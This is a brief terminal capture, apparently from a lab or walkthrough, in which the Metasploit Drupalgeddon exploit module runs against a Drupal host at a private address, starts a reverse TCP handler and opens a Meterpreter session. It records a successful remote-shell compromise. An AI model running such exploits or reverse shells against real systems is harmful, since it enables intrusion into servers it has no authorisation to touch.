 danieltaylor — msfconsole — 105×7
[msf6 exploit(multi/http/drupal_drupageddon) > exploit ]
[*] Started reverse TCP handler on 192.168.1.126:4444
[*] Sending stage (39927 bytes) to 192.168.1.135
[*] Meterpreter session 2 opened (192.168.1.126:4444 -> 192.168.1.135:46897) at 2023-01-29 21:46:05 -0700
meterpreter >